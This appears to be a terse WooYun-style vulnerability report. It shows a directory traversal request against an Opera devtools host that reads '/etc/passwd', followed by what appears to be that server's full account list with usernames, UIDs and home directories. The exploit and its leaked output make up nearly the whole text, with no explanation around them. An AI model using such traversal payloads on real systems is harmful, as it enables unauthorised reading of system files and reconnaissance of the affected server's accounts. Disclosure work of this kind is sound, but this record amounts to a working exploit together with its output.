 http://devtools.opera.com/../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:104:106::/home/ntp:/bin/false
debian:x:1000:1000:Debian:/home/debian:/bin/bash
keys-sync:x:105:65534::/home/keys-sync:/bin/sh
nagios:x:106:108::/var/nagios:/bin/bash
munin:x:107:109::/var/lib/munin:/bin/false
devtools:x:1001:1001:,,,:/home/devtools:/bin/bash
dfly:x:1002:1002:,,,:/home/dfly:/bin/bash
www.wooyun.org